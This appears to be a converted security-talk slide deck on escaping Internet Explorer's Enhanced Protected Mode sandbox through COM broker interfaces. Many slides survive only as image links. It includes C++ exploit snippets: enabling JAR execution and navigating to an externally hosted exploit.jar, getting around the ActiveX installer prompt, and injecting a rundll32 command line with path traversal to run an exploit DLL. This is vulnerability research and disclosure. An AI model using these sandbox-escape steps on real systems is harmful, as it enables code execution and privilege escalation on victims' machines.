

# Working with the Broker



#### Broker Interfaces

- Under the hood broker exposes many DCOM services to protected mode process.
- Accessed through the *IEUserBroker* object accessible from protected mode
- Passed via alternative IPC mechanism and accessed through *ierutils!CoCreateUserBroker*



#### Access Broker Object

```
typedef HRESULT(__stdcall *f)(IEUserBroker* ppBroker);
IEUserBroker* GetUserBroker()
{
   IEUserBroker* broker;
   HMODULE hMod = LoadLibrary(L"iertutil.dll");
   f pf = (f) GetProcAddress(hMod, (LPCSTR)58);
   pf(&broker);
   return broker;
}
```


# Extracting COM Interface Definitions

- Public Symbols provide the answer
- Run simple IDA Python Script



#### IEUserBroker Interface

Extracted from IE Public Symbols (ieframe.dll)

```
struct IIEUserBroker : IUnknown
{
   HRESULT Initialize();
   HRESULT CreateProcessW();
   HRESULT WinExec();
   HRESULT BrokerCreateKnownObject(CLSID*, IID*, IUnknown**);
   HRESULT BrokerCoCreateInstance();
   HRESULT BrokerCoCreateInstanceEx();
   HRESULT BrokerCoGetClassObject();
};
```


# IEUserBroker Interface

Extracted from IE Public Symbols (ieframe.dll)

```
struct IIEUserBroker : IUnknown
{
   HRESULT Initialize();
   HRESULT CreateProcessW();
   HRESULT WinExec();
   HRESULT BrokerCreateKnownObject(CLSID*, IID*, IUnknown**);
   HRESULT BrokerCoCreateInstance();
   HRESULT BrokerCoCreateInstanceEx();
   HRESULT BrokerCoGetClassObject();
};
```


#### BrokerCreateKnownObject





#### Some Known Objects





# Shell Document View Broker

- Monster broker interface implemented in ieframe.dll
- Around 145 separate function calls

```
struct IShdocvwBroker : IUnknown
{
   HRESULT RedirectUrl();
   HRESULT RedirectShortcut();
   HRESULT RedirectUrlWithBindInfo();
   HRESULT NavigateUrlInNewTabInstance() ;
   // And on for another 141 functions!!!
};
```


# SetAttachmentUserOverride

- Function which adds a ProgID to the AttachmentExecute registry key
- What is that registry key used for?





## JAR Files





# Exploiting the Vulnerability

```
IWebBrowser2* browser;
IShdocvwBroker* shdocvw;
```

```
broker->BrokerCreateKnownObject(CLSID_CShdocvwBroker,
                                IID_PPV_ARGS(&shdocvw));
```

```
shdocvw->SetAttachmentUserOverride(L"jarfile");
```

```
bstr_t nav = L"http://www.myserver.com/exploit.jar";
browser->Navigate(nav, nullptr, nullptr, nullptr, nullptr);
```
# Finding More Attack Surface



#### Lateral Movement

- Let's assume we've rigorously tested BrokerCreateKnownObject.
- No more issues found \*ahem\*
- What about other Query-able Interfaces on the broker itself?



#### CIEUserBrokerObject::QueryInterface





## Supported Interfaces





### ActiveX Install Broker Broker!

```
struct IEAxInstallBrokerBroker : IUnknown
{
   HRESULT BrokerGetAxInstallBroker(REFCLSID rclsid,
       REFIID riid, int unk, int type, HWND, IUnknown** ppv)
};
```
- $CLSID = {BDB57FF2-79B9-4205-9447-F5FE85F37312}$
- Type indicates installer type:
	- 1 = Admin level installer (shows UAC prompt BAD)
	- 2 = User level installer (no prompt GOOD)



#### ActiveX Installer

```
struct IEAxAdminInstaller : IUnknown
{
   HRESULT InitializeAdminInstaller();
};
```

```
struct IEAxInstaller2 : IUnknown
{
   HRESULT VerifyFile();
   HRESULT RunSetupCommand();
   HRESULT InstallFile();
   HRESULT RegisterExeFile();
   HRESULT RegisterDllFile();
   // And more 
};
```


## Complex Interface

- Interface fairly complex, calls need to be made in right order with correct parameters
- Run debugger while installing an ActiveX

```
<object id="Control" width="32" height="32"
    classid="CLSID:F9043C85-F6F2-101A-A3C9-08002B2F49FB"
   codebase="http://www.domain.com/install.cab#Version=1,0,0,0">
</object>
```


#### Installing an ActiveX Control

BSTR path **=** "C:\\Path\\To\\Installer.cab"**;** BSTR codebase **=** "http://www.somewhere.com"**;**

installer**->**VerifyFile**(**sessionGuid**, nullptr,** codebase**,** path**,** ""**,** 0**,** 0**,** mgrclsid**,** &fullPath**, &**detailsLength**, &**details**);**





# Prompt Bypass

- Prompt in *WinTrust!WinVerifyTrust*
- Two problems:
	- 1. Codebase identifies Internet resource = Prompt
	- 2. Downloaded CAB file marked with Low IL = Prompt
- Fixed by:
	- 1. Give it a local codebase parameter
	- 2. Verify local resource which isn't Low IL

```
BSTR path = "C:\\windows\\system32\\calc.exe";
BSTR codebase = path;
```


# Calling Sequence





# Executing Our Own Code

```
void RegisterExeFile(BSTR exefile) {
   if(IsInstalledFile(exefile)) {
       WCHAR cmdline[MAX_PATH];
       StringCchPrintf(cmdline, MAX_PATH,
                       "\"%s\" /RegServer", exefile);
       CreateProcess(NULL, cmdline, ...);
    }
}
```

```
exe = "c:\\windows\\system32\\rundll32.exe";
args = "c:\\path\\to\\exploit.dll,ExploitMe";
path = exe + "\" " + args + " \\..\\..\\..\\windows\\temp";
InstallFile(path, "testbin.exe");
RegisterExeFile(path + "\\testbin.exe");
```
# Final Wrap Up


## Continuing the Work

- IE EPM has a massive attack surface.
	- Broker objects with upwards of 145 functions seem risky
	- Takes a long time to manually audit these things
	- I've only looked at a limited number of functions
- Fuzz the \*BEEP\* out of the broker interfaces
- COM is a liability! Any registered executable in elevation policy could contain COM objects



## Questions?